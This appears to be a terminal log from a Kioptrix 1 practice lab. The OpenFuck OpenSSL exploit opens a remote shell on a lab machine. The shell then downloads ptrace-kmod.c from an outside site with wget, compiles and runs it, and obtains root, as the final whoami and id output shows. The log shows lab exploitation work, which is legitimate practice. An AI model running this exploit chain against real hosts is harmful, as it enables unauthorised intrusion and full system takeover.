 root@kali:/home/kali/Desktop/kioptrix1# ./OpenFuck 0×6b 10.211.55.5 443 -c 50
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--10:18:40--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   3.74 MB/s
10:18:44 (1.87 MB/s) - `ptrace-kmod.c' saved [3921/3921]
gcc: file path prefix `/usr/bin' never used
[+] Attached to 1025
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0×4001189d
[+] Now wait for suid shell...
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)